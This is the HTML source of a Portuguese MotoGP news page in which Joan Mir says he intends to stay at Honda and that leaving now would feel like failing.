Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-461358 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">MotoGP, Joan Mir: “Se sair agora, sinto que falhei, não quero isso”</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Bernardo Figueiredo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/bernardo-figueiredo/">Bernardo Figueiredo</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/moto-gp/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso/">1 Setembro, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/moto-gp/" rel="category tag">Moto GP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter-destaque/" rel="category tag">Newsletter destaque</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="MotoGP, Joan Mir: “Espero ter mais um fim-de-semana de melhorias”" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg.jpg 1201w, https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=MotoGP%2C%20Joan%20Mir%3A%20%E2%80%9CSe%20sair%20agora%2C%20sinto%20que%20falhei%2C%20n%C3%A3o%20quero%20isso%E2%80%9D&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso%2F&media=https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg.jpg&description=MotoGP%2C%20Joan%20Mir%3A%20%E2%80%9CSe%20sair%20agora%2C%20sinto%20que%20falhei%2C%20n%C3%A3o%20quero%20isso%E2%80%9D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso%2F&title=MotoGP%2C%20Joan%20Mir%3A%20%E2%80%9CSe%20sair%20agora%2C%20sinto%20que%20falhei%2C%20n%C3%A3o%20quero%20isso%E2%80%9D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=MotoGP%2C%20Joan%20Mir%3A%20%E2%80%9CSe%20sair%20agora%2C%20sinto%20que%20falhei%2C%20n%C3%A3o%20quero%20isso%E2%80%9D%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Joan Mir tem tido um ano bastante complicado na Honda e há alguns rumores que colocam o espanhol fora da marca nipónica em 2024. Mir diz que não quer sair já, mas revela que quer que mudem algumas coisas para que a moto seja mais competitiva. “Quando estamos numa situação como a que estamos neste momento, algumas equipas mostram interesse em ti, isso é bom. Mas, nesta altura, o que eu quero é continuar o projeto com a Honda, se sair agora, sinto que falhei e não quero isso. Quero ter mais oportunidades, mas é verdade que não podemos perder mais anos”, disse. “A minha decisão é ficar, mas também queremos algumas mudanças para ficarmos mais perto”, referiu.", "Portuguese Male");
                }
            };
        </script>
    
<p>Joan Mir tem tido um ano bastante complicado na Honda e há alguns rumores que colocam o espanhol fora da marca nipónica em 2024. Mir diz que não quer sair já, mas revela que quer que mudem algumas coisas para que a moto seja mais competitiva.</p>



<p><em>“Quando estamos numa situação como a que estamos neste momento, algumas equipas mostram interesse em ti, isso é bom. Mas, nesta altura, o que eu quero é continuar o projeto com a Honda, se sair agora, sinto que falhei e não quero isso. Quero ter mais oportunidades, mas é verdade que não podemos perder mais anos”</em>, disse.</p>



<p><em>“A minha decisão é ficar, mas também queremos algumas mudanças para ficarmos mais perto”</em>, referiu.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_461358_0_697828598b9c2   " data-unique="jnews_module_461358_0_697828598b9c2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
